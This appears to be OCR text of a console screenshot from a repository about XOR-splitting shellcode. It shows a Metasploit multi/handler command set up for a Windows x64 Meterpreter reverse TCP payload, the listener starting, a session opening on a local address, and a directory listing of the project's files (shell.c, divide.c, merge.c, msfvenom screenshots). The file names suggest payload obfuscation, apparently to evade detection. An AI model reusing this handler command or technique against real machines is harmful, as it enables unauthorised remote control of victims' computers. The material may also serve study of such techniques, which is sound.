 cmd - msfconsole.bat -q -x "use multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set lhost 192.168.1.6; set lport 6210; exploit"
<1> cmd - msfconsol... <2> cmd <3> cmd - merge.exe Search
G:\metasploit-framework\bin>msfconsole.bat -q -x "use multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set lhost 192.168.1.6; set lport 6210; exp
loit"
G:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/rex-core-0.1.31/lib/rex/compat.rb:381: warning: Win32API is deprecated after Ruby 1.9.1; use fiddle di
rectly instead
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
lhost => 192.168.1.6
lport => 6210
[*] Started reverse TCP handler on 192.168.1.6:6210
[*] Sending stage (201798 bytes) to 192.168.1.6
[*] Meterpreter session 1 opened (192.168.1.6:6210 -> 192.168.1.6:50076) at 2024-03-29 16:06:53 +0530
meterpreter > ls
Listing: G:\Git\Divide XOR Encryption - Attempt2\content
========================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 128741 fil 2024-03-29 15:45:19 +0530 army-ready.jpg
100666/rw-rw-rw- 9913 fil 2024-03-29 16:07:56 +0530 blog.txt
100666/rw-rw-rw- 4366 fil 2024-03-29 15:19:09 +0530 divide.c
100777/rwxrwxrwx 57021 fil 2024-03-29 15:56:35 +0530 divide.exe
100666/rw-rw-rw- 3244 fil 2024-03-29 15:00:26 +0530 divide.o
100666/rw-rw-rw- 31656 fil 2024-03-29 16:07:12 +0530 final-xored-working.png
100666/rw-rw-rw- 4310 fil 2024-03-29 15:23:38 +0530 merge.c
100777/rwxrwxrwx 56245 fil 2024-03-29 15:20:57 +0530 merge.exe
100666/rw-rw-rw- 2125 fil 2024-03-29 15:03:40 +0530 merge.o
100666/rw-rw-rw- 57205 fil 2024-03-29 16:06:02 +0530 msfconsole-listener.png
100666/rw-rw-rw- 80863 fil 2024-03-29 15:52:31 +0530 msfvenom-shellcode-command.png
100666/rw-rw-rw- 3005 fil 2024-03-29 15:23:32 +0530 shell.c
100666/rw-rw-rw- 64893 fil 2024-03-29 16:07:33 +0530 successful-listener.png
100666/rw-rw-rw- 52087 fil 2024-03-29 15:37:30 +0530 xor-decode.png
100666/rw-rw-rw- 53856 fil 2024-03-29 15:36:32 +0530 xor-encode.png
100666/rw-rw-rw- 135007 fil 2024-03-29 15:57:23 +0530 xored-parts.png
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
ruby.exe*[64]:4376 « 230724[64] 1/3 [+] CAPS NUM SCRL InpGrp W PRI↕ (1,1)-(160,38) 160x1000 (15,39) 25V 7632 100%